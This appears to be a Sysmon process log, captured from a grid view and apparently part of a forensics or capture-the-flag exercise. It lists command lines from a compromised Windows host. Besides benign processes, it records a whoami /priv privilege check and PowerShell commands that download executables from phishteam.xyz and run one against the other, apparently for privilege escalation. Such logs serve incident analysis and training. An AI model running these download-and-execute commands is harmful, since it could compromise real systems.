 sysmon.csv
Drag a column header here to group by that column
Enter text
Executable Info
ABC
C:\Windows\Explorer.EXE
C:\Windows\Explorer.EXE
C:\Windows\Explorer.EXE
vm3dservice.exe -n
vm3dservice.exe -n
vm3dservice.exe -n
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" whoami /priv
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/spf.exe -outfile spf.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/final.exe -outfile C:\ProgramData\final.exe
"C:\Users\benimaru\Downloads\spf.exe" -c C:\ProgramData\final.exe